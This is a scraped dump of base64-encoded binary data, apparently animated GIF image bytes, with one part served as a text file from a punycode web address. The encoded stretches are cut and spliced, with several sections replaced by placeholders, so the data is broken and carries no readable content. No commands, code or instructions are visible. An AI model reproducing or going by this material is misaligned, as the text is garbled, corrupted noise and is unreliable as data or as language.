phAorxBpq1AGwPAKcYA1DaES6IAFvDAxtVKODPAP2uCa/5AJbHAK8iQIgBAHKeAAV1BPX2BfqGJO6piOnHSAc+E3F5gtCOkt9BiPToEuIkE4e9eOIoEB/tghIOBwINCHfalRD1hxCIksQbKQEpWeDkk/B4CfFKkBTNBR7iKCGLSR9ZJynOEZRAADSrBzJHkIksCCsQBGsrCSlLiSJDoKNgZTnXAINFgbapgKuSAKvaCDZzYPPuVDuxAKdyAFJyUF0bEYI3cd2HEdesAJo/AMRJd1NOIM/jSSIl2HlEuZWDRSI1aoIk8ZdkOGlc/ABGmkVmdIIG4FlgoylvfBDHinDV+xAA8JkWqpUPHTIYTID2RBAP8ABAAAiP+wePRgDNwwC3zgWIy5l2UBiGCmWIx1iUEQBH0Ym//AAvzDCwDAnx1QBGbgXnVZFg6wAiMQBCywODzBB5OARcUAmbRCD0BAN5uoJJc5USehEo8AboFCO8u0m3d6EqbzitoUExSjEsrQTs+YCTcAFGAAKfxQFVbxfMs0CLJAJo/IC1CgPmpSisqQCRlxSujADLvQCpdQXx3wCZlQB+HzBRagPvu1LASQgeEJf/5krszzN3nxNxLmFtyicJWF/[base64]/lCqplqZqOckqiqn4bQKlkcru0qM2kNYp5gLXNIK9uUArSMIbdBbSoCc45RqXMIMNKACwPQPytAKomMMHaCZ85AL2foFNbAFuPNMUvEF+VUC8JMCNWAB+jSM6ihg6hgY3LuuTgEl5lmPBEsB2cJxHVIXCRdJ6qsXDmSvISF/e7cA6tWvCehgmfuo4nIscGGwA5qwFkhwdIghblsWG+WzJEexJGgHHclBPQADPsBjGmoas2FjVbSSVHSyIeobYKQLNZaiK1pCoQCWoWC0Q0Yx3JCTouAJa+ADPJtUULcGZUCkWhSFUJtYXccLlqZYTmu03kAPPVy1PYy1ZoY5Z7ZV/[base64]/hsAc5j+orcPFYF+kSFqbCj+ZUEgtAJRjAn33JUPobgeeZ/pDo678MCcBiAWgQcJEfVUEoVoIVynI9kAJEEMEcKmOdEAs2FgssyZIlKgojS4kn6gmSABuSUB65AFMmZEWDZVwU0w3P0NGaNwp6kAU2YAM/[base64]/nN7gfIgzMAMtncHXPF7rwKr0ZUElpsS3GCOipoJo3AM1poJ33kSNXBPQ2BfazGe29txWl2udTie8pfM01wSekESB4fNDkAWauHOdNHN7XnN8ZpQZuERAIY1WhOwa8nOjySBB4uwEvi/[base64]/ooDcZBCpwBwfGTdaF4d1/WAFvSQFBogAG+sLm0AAFTgDALwJmWxBaepPWgxC/UAsCDwjP8wCW2wBWt8fj5iFwdGJJJ8mVAS2g9RDyZwA1xiCqMAEaqgErDAFSLQBnmGDeggOtvzJd0zCKOCbcMDXf/wCjQwfUmBDdjDB5JzC2BgAUmAPkOAvemorifBvaDevW1h3epShxzHFP3FjsnsvcniFp4FARRw12aR3AEKUMxNj8zdAMu8RyBB6lpN3JjJF+t5cd09zxjIFYURcQQQA+Z93ha7z5pBUhY6B/Bd7bZBRWGUsvf9CSOrCyebsiGsoi7EgsRQHi4KMb0wZEOG/[base64]/8Alcoai/GSiCYAFb8D2ZcAlSgSsUgE8dISXr9+lxHup8z/fl+p5ajQAH0OkE572eNVCc9F0OcC4bohb+IxcIduuSn7++/s4hC/BgmUsA4kJx4DLs/VvsBUrcGzcYetQUG/ADPouR8JLe6u2R1F7tLwRTsmDQxAAKtAAKYESJIzoKTghGJeTBkMCCDH2j5x6jQ1ZD9VAMHM6kJNINIa0FKP0JvSDhBb+kWIVYVlgMesoLSrp4SKv8loa0Uep1YbdT3bYPuhDULv5USdOicDS2eYbxeFcEG1+HHb/r1QLyKrEKW87/Vv4PAAECAAABHUDEGNGE3z+G/zQMLFKPAAACC6kQ9DZrIICGDGeZaTNpFK9is5pt8balSIxJQBoYa6hxYDGGkwRQTCRioANnHRmuylAhwwaiGjZoQJo0aT+mTQ88fdqg/kIFB1WtOiBAoB5DUymadKzXTds8hugAWQBhRhi2bd30LfTJsB46bZg+EGgjDFerQDcAwYGTJGuNFCk+UGiQVfFixQ2uPn7cQPJkyoyzUk5MAOvNjZ0JIlB8gPECqwsyK4ac2ioBxxSqTm2AAEFnAQIQOKgAASkEoRl8/waeQQME3g04e95YG/ly2g6K454aXTrv3Ep3E8cuXbt0q5VlJ+Zc27kGJmrUkCEzh5CdQoUcvYff3g4ZNWKkQOkkKX8n/vw9dfIklVRg8SQUA0ERRZReZJFllFlEGWUUWURpEBRQDJQkDzwA3EUWYnYJJZcOj2lmH37qqYcfZ1bpZRZe/[base64]/AWYIAqjoiJ95tmFml1xeMSVYwL5IYojEGhiiBhpSoMCC0ywj1zHVznUAM3XLrUyzzfYUgFzWrrLM3HOxq2pe/[base64]/hxIhkUBqMCnJo5jOBGfLiq9/iF+HNgoBrhA3YA33IYC4ShYl5K1H1prnQqyrChhSBvBCCjhAwv4iOuSEnLVJBNB4rg2iWy/LUFceedvDF37IVuXfvrzXRg528glTVUWwJgGBPAx7nJOvyBDgQpQgACgeaBy8gQa3GDHYNNLWAX61zDQEYA4EZNYxqZSsaRcjDoiTE1iZEOADaxqNp2pABbMMwf1pGxlLHNZfaAAiUNE4hA/vFmZ+gOgVBSoiAiikCjCJrRZyAJsqxiFKCzkCU8cIg954E8oaCELWvxMFs94hol8xI99MEhBYDuGMXR0Iie1LUgw4oXeuOGMFzmjGN4giZKcNDc73g1GTEpS295G/[base64]/vgARKQyMMPf+gf/ipSMWcBKtDUgnaMWRxjFc/[base64]/F0QA+wNQT4uVN/9npMdDZKz+zRsyr5w+d3RUZbOl2GTgMEYLoWY69p/l73KhCggKUW+kBL5ckADx3hboSDQQxIU5oOsJRFl6OZ4miGo9KBlQlB2p3J8LcB+BJZbbKygiych4Yudc/K2lOIltZHCkuAAh7wkNOoDbGn/[base64]/[base64]/LeI7PFqUJQ7awz6WW2jO7ZUiofBsXHXFj/gUDGUGzJlGELYyCH4nYyAgm0YQtyAAIJ+jAKjdCuo306R+rOA73GuKNE/imXxeGNVGYe83qPbfWq7EMdKgOz2I/ftjEtp+x7YdsZb+zwvsMWWPuKRpz3bPaBb0MsPNbG48h4L/[base64]/obIipNdgC/GcCjPCICrW45mMB562JGJ44O4KgIgGIE2qCxCYZaa2Ag/8wkZIAjOAAKGcIYgIBQH4IV6ALTdyokV2IJjYYhSusEPIh/Z2gjBq6XCy4Dksi3FizUNmDWogK4DgifNk5iQAq8QsorLwzx0AcN6apfO+y7wgJd36g55SiDn8bXJgA5t2zaFcr3Y6y8+pKDoKLfdwCCKAg03tCgHOy8FaADfyxh3Cz54Gz5kK8TXuL0OiIKVSo/ne6n4KATpsw/q8wGcabpRBJCciQX/uCqiIoZjICqwARuhGYUp6gROyAMqmhoc6waxCpp5OJEqoQcJsRADsRqj8Ruu/hkzGwuaFnHAt2oGesibQpJAHBk6evCGOXqbOYKRoeMFovPFM/sHftADpWMkDTwTDvTAcwCFEFwMqyPBEmSOUZGUuJBHH5yRhhClIigCb5BHSusMsJMJAIiBerCJzmABhiCeCuADuPhHAFgF/4sLPtiCINAsn1gFk8o2xMPCWNvCqHi88NqO13CeNZwvOyxDMzzDc0lD1eA8NqSfz3vD+bEXygs3BZIv46uKfUkw2Is9z/kOYwu3ErKmo7AUW1Eh0EMOAiivBlBEW2lE4POo7IjENeQYMOwALMDEGoK+fpspMvhEH1gDUuwE7dNAVKQQYlhFY3gyV2SSBREFn/mP/[base64]/DQSYdSKMnblgCTKNuCgNpoFXPTIDxpNqkgPqVUxI1ilVuxPeGbMPf8/jXTIA0BMIEOaz6ZSpkQY5k5oKkTU4KZAUsiGqKaCSopSpDx+zJeYBGhsSoe6wS4tEWmEpL46wUT8Qb6y7/027GRgBFjbKIJSRoGUaomQiq4WZvAsRJn9IYkE7p6QKuhm8y/GqMzu5JuMIQwQQWmA03RlLM2wZxt2ILTxKyBKEHUbLY5NCHi6IARiAEZCIImUBQzoARKCBLCwc24WB5uSAQ+oDtHM55Wgol/ADSLsrTDCQINODfES7xX2Ujs+U5h05iivIlvaz2enBf1nKeUTCH3fE/6kU+C6LVxcYwRCsnLML5FRIw+/E//WiHJE72fDESkIAoEawDruIAGko0D/vCc13HQyVCACP3I8qpQSLzQCgOgrFCOF/BQ9SCErORET7wPIhCD/BDLpvsP/0A4q/[base64]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[base64]/sKaa57okUcnnoTSXDP08EOPrr3RQw83vHyCiCSgxMIaKMp5Qusoq+jqTTO47cNPPePNMot35YVG3izN1MMse9B5810x7bXnDbnU1cPPfPR1cx9++/HnH4ACEmggggIEoOCCLm2pZqSREhAiT0tCcGOHOe0IZ6MjiuQAilFuoOEGFy3wYowOTJyjhjm6/GaPFID8JIdDEmnkAQrIObOFGG7QJIsOqKmQQQgJYMBWe2a5ZUMCoGXWmFFvhCbVVZ/U5ZozQcljhX96/XWdaeXpUAU72Sl2VwshrTSWHyW6qE6NTv1gxBIlCRYWlxKiKad69fUpqFAQgQephvGXSij8/q2qy2SZwUoZZce1Vusz3NCTqzHZESMLc6BIckhss4XymTfjWieab/Q8IwtyoOyC7XHbgjIK7d6C14x69OR2unfGFFOM7974Llq9zlzuTT3D1+PM8u7tu2+//[base64]/hCGMZXAEKeZXMACFpL5hGRCgZlXVaZznekFL0RjDMzxohe0w9Zr8qAHVG1rFs+izndwA5xmrEJbsxLFsZIzK9pRYhTnqhd7uNGefcyrNOjqznfGaAzh/c4ZzXAXd9zDvPc8j1/94gb1rBdFVVRRe8PABve8x7CFNUxSdDNf3S5GsfWtyH8BPGFR6NfKlp2MAfp7iMomNrINtex/ARSgjMoWpAMmUGdm8UrImnSTjEGQIFaaYKEQYIBptq1QGWzQoQjyFg9ys0wlcUoIrTZCtkwIfvFTITpRiKe0NORLZ5Nh2ipYw49A5U0d88gpI+QQIPJkBWTQ29405TckEuKf/kyEwhOLdbhcIC4WsMhFZUJhxU9QhnG7aBwembOZXoHncsAroxk5dxzErPExzRENdXCVOm70AhGymlXn9Di7UfTxXLxZZGjwVQ/veKsYufrd8NojHZ8aYz2CRB5ukBcfS/6jHpyQhPUO95hObk8bsmjAwhjUQ/GNDyYEQSVbJrZKVr7sleccEaUwZL8NvciWLyLAyR5ysbX+b2uvlBEFMmCjAyIQZ8asAJW+ojEQ/KyZA5km0gzykJIoTUvyhOZaGFKQbXIzal7pymU/[base64]/5u2WMcDlX/5X1lwMEGU1AwNcZ07jGNr4xjnOs4x3zuMc+/jGQgyzkIRO5yEY+MpKTrOQlM7nJTn4ylKMs5SlTucpWvjKWs6zlLXO5y17+MpjDLOYxk7nMZj4zmtO85YAAADs=

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184921346.txt
body_size: 185350
content:
R0lGODlhgALIAPf/APPx1N3d3evVyZKRi5J4bdi6qczLykkrbzMsKU8xLujNu00Bpv5ZhOfn56uLdq7YVdzHt1ZXZUQRdWFEMYxpsI+maykAZUYAmBAJCEsmTLup0IunVvf/710L/m9VSHBnVbCUzfdJefq3scqqmMa7zplrxMu4qcb/QnNJkJJokZqIdlIjhbnK0t7W6Gczjpgo8Dc2QoprV7vpTTkAhXiEX/39/rmYhiUSC0VKUsq7uG5Hcq3TZdL/b0IBijEAa7erm7y1qYRUklJUWnExtc7/[base64]/PjmA1Vu7WvUkTlmIXtczXzPjaw6y1hiIASfnx41ZAhxcDHriLf0cRBmkYDrFNTau5wZ+Cy72lku65kEQbM25zXs7VtlpTTJ68XMecp9bdvjkRRMbvWDkQdq25qf/[base64]///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/jwtWZCm/Yj2ogyHKjNJEPv3xmCZRgufLjx4QkyJF+ewFWCUM9DUSJAnfoRAmgIlMmeHXt1QQQE6f8Rf0SPivPo06f/VQSC+/fw4xeJVMQEkPuiwkQ5sqUcAivlVDFBJV8UaOCBBw7yhR9tcNPGg20wA8CEFE5oCwAXZpghhhzaciEAHHBwzjceVHEDBifeoOINVlTiQRznUMgMM05EQcV9XQDRxY488lhEFz/2uOOPywApiwHLOIKGKaagMcAejtgoypBFHNHFEZKgUYYpwhyxRxjLELTVO2XdU9aZaGFFplRmrrMmV2Se9eacUs1VJ5xhvXkUXUet6aebgPZZ5zuE0kUooGQSmqifiyrq6KOPGlrXo24qKmmlkGLaaKaQdtrpXoSCutdfowIWWF+KHWbYqofJ05hh7rD/uthl87hDa620+iDBrrzueuuvn13WmTKioYaaashyplpnTDCrWirP3PYbIrzpNhxwwB0X3HHBLIeccs65kgF0zoXiSiHVVXeId+x2x64KBJxnnnr0qsCJCk4UAIEC/[base64]/rnmmS7/[base64]/MfnHhYmCOB9wvCDPVACAf5hWBUqQTGJfUFBE/tCgyDUBnBISGMY3JjGQsSBJABgAiyyAstCQUJihMKEJiRhAqxQBT2kIx25IAQVfvA1hOWoCznA4Y5IUIQc5pBoP9pDN//yYIoyPCkKBLSaGAzQhT0gDUgfKAIlvvSzLnwtDGEIm1TgdhW3UQVua+KiVrxIFTKySU1o3ArZ+HYVPenJTOzIG97meKe9QY5wf8Nb4iYHus9hSlJ0EV2lDEcpRxGSU6Kb1OHuAbpNeepToSoVqU41mL0UZnWsa91iNOkDW9UOV8ByzO54pztl/CoVpkRlsDLxGeNxBjXMSgUTZKmaZs1yltBKTW18Qy3aHEA32PKNMLn1rWIuJ1zeK5crPBADApTvECpYXzWq4y7q6OE6KnhfeuYXv3t1UwX52x/A/iVOcUIAC0UYmH0Qph80/KdhC0yQgSDYQAVZDELgyKA+P0T/IZAB4w8xiEEVGqZCh4kQZlsIRUJJCJ2HfcEBv0AYO2/UMx8WbUc/9GEXokAJYpjiCJzYwx6oULQiUCEMIo3CAFQwgCKo1Ik/+qFK0UCJD4StTbXgohi/[base64]/zmZ7/4/[base64]/9d61LB+KqZLnhlM1704mb9YssJJ4RTtwB7jzmx4FsTFOxgSBwAMf7D6EocN7kPrGekC+RcaEQ3utKlkA2sgCIrhPA/GAi1isBbjvA67J3FVeEEVPA0hEUBE07cAycGwIlai/QH96GCCprwgSeRtIdUcKITVnqEIyxtAFEo6RFygIYodGFJRRxw01Sw4LvBDW5mqoXfuuLFNgm1w2VMKogH99Rw11FvhEv34Kyq7j8FEqp//GPdNjVjsXq1rIqcFFhpTFYa87EumsJ3Ikvl1oKLylQ+litdgczJhrMqVqCcBzwuQ49b3Y53TfZVKFmpDCbIQAaIyMSWP95YyH48A5z/ycDJH6tyGTABH9D7uCumJ/NftnzmxpF5bxLw8VBor+fJCQXQk0leHcQAfQRY12ndtT54mUeb6JmfCr4ZPz/zD9C7/R99AugJ4BbwAwb9zwIlDWmKMdeeFLQ0ADC99kyPALs3KLUIvztqfWw3vOJd2anD+5zRokETxdaSEIhBDBwQY/CmoAQlklYGxavgRpDXLyeuk7QBR80A8F0iGnJQBh19FGoDOEJNTUEQLi7FwW97cITXZlSsZPjCEgY3Ut3I1HPnMd0kXurfABe3OHI1xI6jHOO0qu/gNzKr+Da+5IIvbxd7DlJpdRTpDB5Jg/uFL5XM/lzpmkkht06vm4x4/yhvt2SMS+BWpjRllTdwgg/gLhXs/8Ar4d9+ZK2h/V2m/wee4bz41yb+1gKAwiSAGUCABXgCNLAc7CcMbEYuzHRa/MUd1FQd8FIeeBZ19CN1UscJmsAeWJd1EBAJISgwBSBA7BQF7vROCBBPj8ZckcZcx8VAFsMg6QBdADALbTchmMYMHpQOnhZCIlQOduddQAggcucwW+AwejdQKjMBE+ABAzBsKpA0HxABTFJ4oYADLYMDgvADOQAETUNroYcdR/Ak+AVfP0IFnIAGnPADaOBSZZADR/ABH7B4yLZgbuNtWLFTZLJT5hZ7RuVUctRtY4JubSRVD0Z7ZpN7hthhYv9VboUyVY3Tb2JlOcYXcHw0SI8UVo5kSJi4VooyfaIyKqRISTumGD/mcK6DV6syO0j2K7rCKxn3ZL9yWDpwAsXwGZnACLhoLPNADCcQDa8EjMWgZUzgAcHYGvgQCsHoG8cYjL2hDR8AjcKEjNFQHNYIWtboWdMYDd5DdOBjWklHHdCkdNRRTdfhWtm0jvSjAlI3dd6EL/oSaIIWgrxVBFhQMAEkCq6mAlvQMDLDQA8kkDD4BQx0dmjXBn4ADDMiXTMyI+AADm3gaeEFXg5Ddxhgd3ZXaqemMioTMyoDA1XAaKP1AffCCZI3hWUoeoTnBAcjUrM2heZjhvCFQz8yU2X/[base64]/uIYL2GAmRAEAlmGsEpGgqyEIM5GgK8pwIWQlVMAhVIEF+kJ01uHYPCZHQAAzpwA0O/6IGfgB3VmCR/6GR27WedndQLdMyMKBQK+iRK1MFo3Ve5hNN0fQke+AEKXUjezCFKukEVICG8aVSoVds/KkClGAKe9AFSJMDUzQ0RVB6aGJhhQiJalJhh4iIsMeUiOhUVnmVrLeV8GZVKDpvz1eJxzc5lhh99eZvyccpMgqjjzR9kDSXgZFwp5iKerkqd7UqrgIrt/KKt5NxGUdYl3F/ZRAsTGo8TMosgnACZVBLj3B/NABZz3B/wgBZTICl04OlwySmwUGmw0GmCXB/a/CNzjEB4RIKRgeB5qg+1eFaT9eb7pinmhCPnJAFVzecICgwPWSCM7QHYHeE1Qmd0gmd1f/ZqNXJCw/CINAADt8Znm2QCwp5B9m5qSlyIgDiMOVAhOrZng2DABOQUC0zWi3zkTBTBQJCCQdzMJNHBVPzA1GYXgKKbEBQUsCWNUkDUrJGAKOXk1QAJAPwk8LwoEIDNgPhhw/[base64]/Sl4xYI7QhJvs0nR2BnV52o5Rx4Eq8AvCGR8ieJzpVILrRENRUAYJwJEslACLap1W66hWu6nZ2QZ3oKma6geaiqltoAbcoAYok5HihUDsyZ4UCV4NkwBbQF4m1DLkZZ8TADMruGoGYABT0zQkBQROUCNA4DQ/U5PBVmxlqAkBWgZNkHheQgV8+yNicKycp6yhVwZiYkaE2EWup1Rugw/YKq6iO7qkW7oMEAJwoK4mOm93xCisuznMt3xX5Xxmia/Ih29cJZa0y0c46mKi+K+oA7CDEbypkJetY7wNJw9E1kkRZ6TzsLC9cyuM6Q+ugDuZEA3U20qpEA0n4ArM0piM/9Ast4G9M3cbD5AMW6AaGYC9oTA9jekBNjeZJ9C+w/EA/uBzxbGarZkAq+kBa9amABwKb0aB43iOBBwvCAy0Gwg/94IeTkCc/cNbWnecAdS0+nEEOGBqrjp2jXq1rmqduuCqC6K1Yku23AAMwDCpsxCRIDRqRniR/[base64]/sqBucziFcBbowwgxywpPand0JAA6AIuvJkTDgw6GQnieykQCiwfQJt6daCftcCaMFHQlgnx/QTLTWnykFX14za0fAUsOmHUyyeA9aBHsLX1Q8uKL3UV1gRF1gB9sRBXjoFWaSlBh6NqB7xt9qxiJwCqdQCmv/zAClYNM4fdM3LcdpzAAxPdNtXAo/TdOnq62pe0frAAdKvdSpsNRO/dTeoA2poA2M8gz74A3eAAfaQK5wIAV5hLuRIgWJMNZjHQQH4AwHIHBS4AxkPdYHEARsPdYpgAKPcgBtnQhoHQRtfQhBUA83ulZzWX2QPEkIx32VHGQNt7yws1eA2Ve64gZIOsqXcQAn8ABUNg+uIAOWvZjKkAGV3ViZ/QC39AihbRsaK9qP8AyenbK9cdrDIS6u7RvMmLLGMQGa7VkTUNnegkzec7fg4wHTRMDrwnQE7HR3mmf1gx5E6wnwoVvESZyERh9MawIS1TQHBJDp3MEbvAsbvM72/wSpFiTPbQeRVWDPcZe25VAOW7Boo5oiaeuRjDaSMAMzdzvfoXC3VRAKBAA1PwA1VOCf+1VsITV5aFCH1TAAxWqgGk0kx/[base64]/I8IzGgImjrH6CKAVYAHTLMXdzFtqyKt8X1kR9pn/Y531VADD+AQ8FGBRMthgMgrE+MBqxWuBxdBL3gRA1ah/4Fhk6UbMYGX1jUBV5MbmVhNnJ0FB/urSKA4q9w4iguAgwA47NQ8RZf8a/Q4hQC8SaOgx6f4hU/ISKwxnUcKKG7rUQerlJQD9h61Klw8tmq5Nz/mroxRm/vkAqXIOWIkAhI8AmQwgVargPOoOUo7gyEogNBz/NE7wV+7cikqOb7CpdsBbBwhZeIjdi1oopEVit7Lph+hTvQexmUUMvnpwzT+A2ILgFjL8udMY2yrGVub0tx/wjIEPe0IQy17IwZMKUbYGYxkPfG8fcbsByCn+rLHFqwed/iCGfrA4G76XTsiKe4vqfzYwO4dbQTDEAVfDDpFQUqEAo0zELJ7qohXPpW0OztPMIPOd7QxQznwGntqYT5vF3loFDn+e3bRXd2hwDvqUIjWQktUwnkntDnntDnxTQDYKtTqHj8TmDvxatWNACjF5TIFlzGVgZlUIc5wAlN/8DRe2uhnTtGGm7wRLUO2rDw3frxKQ4ALN7wOf/+KH7iGg/yGK/iFw/xAHAKNe3XTAAQ2rwxIFiQQaYQBhVKeZaQAZx66wYq9KZNIUE47Na947jxHbt3Ht/pQFKyJBYpJhFx/[base64]/0xY8faMzkywfHDBowYHcw3OBfDkECGBC4QR99rAjFO30G1Gc/[base64]/xyA47tnHzIrOZCIkkLzsiKVDaDoEJyQOAYmjerjgSQdn1izpkpFG3clUJDIR6lWiYk3KqKaQemopqHKNSteuevU1LHeoCjbYs4otKyx62lKWrXk2OKGJvTLZwB9T9HLLWVP+SmVaU/xiIpViTjAFMWwZY8JZYvB5zNkPzM0g3A8WCwbeDIK5LJoT4q2XXtIy6Pe0CQB25bVDbCtYhSNuu2222fTYzTcVNOEtOE6Aqzg44H7AojnmIoEAi+cKKKA6IEy47gcfKQHPCpbHO49l9G7QhT/+qvjCPW7w40aNNtp4z48vdMEgwRu+Q8C7cgZE4EAHB1SQQAdZvqEcCokJ/4UYYiZYOpQErq5ki0o45LDDBAjYo7g9gCiCBBlnnJGKAdD4wBQTeYzCiQHK+IASNAagoggxArcjDEqAQNLJIpaJIsoO8AHzcS67jPzLMSP3cp0yDdVcoTdn8VwEh0KYJgTSp2FAzjkLCuGUP/9knfXWRWC9FEQZSKVQNB+ZaKFUFIKo9oK8keJMOFj69CeN3vmEJilSeKWkT4x/J4jnYbrFGFaRqOeAUbFn1aaiwj8KKFzFL79Wp4J6SldeqbqqKqrA+jX+r8Yaq9i0wJrnrWUlOMt/vewvWm6RgLa8NQ8mzMNbt8uEuZjwCMY8AhnPUBcEg8GYxSQmAweYTGLsxf+Zel1mNP4S4b9OA7BQtCYUXLiNHghQsNigQTa4eRhvaiicig3HYsVxQBQKwDHleAxk0SlADqpjAiBcRzt7QEMCysEy71QhPVKEGc2syB9duMc97/kCL272xUHQbD9HO5qDErQ0BA2oaWv8DsuskABieGA1cuwahSi0oQ/9BwHEiAOMXPSiLnRhO2jA0YmOsAcnnI2QZehbFGJkgCI4SQxOAkITDPcBGwkJDYy73JgeF6ZPhlJL+Mjc5kw5jVIAQE4iMN2dSvFKPpVkTohCAgBe4blZnAEAs9jlLs+ASwCAziB/MVQq6lEPfBwzmffone/qASltpGJ4bvqJl5L3kZT/0OQA3iuJqzjCDlHlRAcpSMGqmMc9mqBgnOW8BE98wpLxhU98smoKrnKFPvflE37z60qwtCI/H9TPWMYKCwGV1Ye67K8sABSgXvKyFwOmYoENpChFHxjBR1DwMYlx4GVc0UGQitBem/ngv/xlmtNwzRWVUKEHYnMH2/BGYbmh4Q1/I7HfOCCHmuCEA5ADROUMsQDQGRnJqECFMFAhCkcIRRu948aZzeyKMqsCzdoDtC9m9WaV2M/UvmMhBDyxQGxgGtEKpMakFQisb4yj1TyQtTvacQJhQ414DAQjpDKxDCfi2xE4sYcBqAANjGzkIw3AtkjawQ5OMkAXPgCEMBxB/7JOiIIoGHclUXLJcp7EkpguR6WQZI50oyVtaU072lJcQk0wUROeZlE9z8kSCQq5RJzYpKfYsS5Os2iTQfCBO0mxREvrcNM4LMK5iNzjHsA1CBOuKZKOZAomn8imSYKwkY1wyiQogCdJ0okInlyXJdU1iU+IAk/[base64]/rVtxRmQSTqjRDsbphj6oiuCZIKdviaAdqALhwGgmtca0NMl/oUO5YHkxQsgSbGEG4QRvWTTIQXnTDh7jct4M6